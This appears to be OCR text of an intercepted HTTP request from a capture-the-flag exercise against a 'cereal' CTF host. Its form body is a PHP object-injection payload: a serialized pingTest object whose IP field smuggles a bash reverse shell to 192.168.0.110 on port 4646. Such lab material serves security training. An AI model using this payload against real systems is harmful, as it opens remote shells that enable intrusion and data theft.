 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://secure.cereal.ctf:44441/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 98
10 Origin: http://secure.cereal.ctf:44441
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3
Bs%3A55%3A%22%3B+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2
F192.168.0.110%2F4646+0%3E%261%27%22%3Bs%3A7%3A%22isValid
%22%3Bb%3A1%3Bs%3A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%7D
&ip=127.0.0.1